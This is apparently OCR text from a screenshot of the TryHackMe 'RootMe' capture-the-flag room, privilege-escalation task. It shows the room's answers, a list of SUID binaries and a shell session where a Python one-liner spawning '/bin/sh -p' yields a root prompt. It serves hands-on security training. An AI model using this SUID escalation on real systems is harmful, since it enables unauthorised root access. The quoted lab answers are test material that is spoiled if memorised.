 History
Name
Tags
Locat
Today
10.65.185.105/uploads/ph
http:/
TryHackMe | Cyb
TryHackMe | Roo
HackIT - Home
https://tryhackme.com/room/rrootme
Learn Cyber Security | ...
CyberChef
OffSec
Kali Linux
Kali Tools
Room progress
Task 4
Privilege escalation
Now that we have a shell, let's escalate our privileges to root.
Answer the questions below
Search for files with SUID permission, which file is weird?
/usr/bin/python
Find a form to escalate your privileges.
No answer needed
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/snap/core20/2599/usr/bin/chfn
/snap/core20/2599/usr/bin/chsh
/snap/core20/2599/usr/bin/gpasswd
/snap/core20/2599/usr/bin/mount
/snap/core20/2599/usr/bin/newgrp
/snap/core20/2599/usr/bin/passwd
/snap/core20/2599/usr/bin/su
/snap/core20/2599/usr/bin/sudo
/snap/core20/2599/usr/bin/umount
/snap/core20/2599/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2599/usr/lib/openssh/ssh-keysign
/bin/mount
/bin/su
/bin/fusermount
/bin/umount
bash-5.0$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
#